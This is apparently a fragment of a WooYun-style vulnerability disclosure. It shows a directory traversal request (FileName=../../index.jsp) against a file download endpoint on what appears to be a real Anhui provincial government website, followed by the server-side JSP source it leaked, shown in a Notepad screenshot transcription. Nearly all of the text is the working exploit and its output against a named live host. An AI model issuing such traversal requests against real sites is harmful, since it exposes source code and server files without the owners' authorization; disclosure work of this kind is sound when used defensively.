 http://test.ahpc.gov.cn/front/info/information_download.jsp?FileName=../../index.jsp&name=index.jsp
index.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ page contentType="text/html;charset=gb2312"%>
<%
response.setHeader("Cache-Control","no-store");
response.setHeader("Pragma","no-cache");
response.setDateHeader ("Expires", 0);
%>
<%@include file="pub/WuserSession.jsp"%>
<jsp:useBean id="getXxfl" class="myMenu.getMultiLayXxflnew" scope="page"/>
<html>
<head>
<title>安徽省发改委门户网站</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<LINK href="xmimages/css1.css" type=text/css rel=stylesheet>
<style type="text/css">
<!--
www.wooyun.org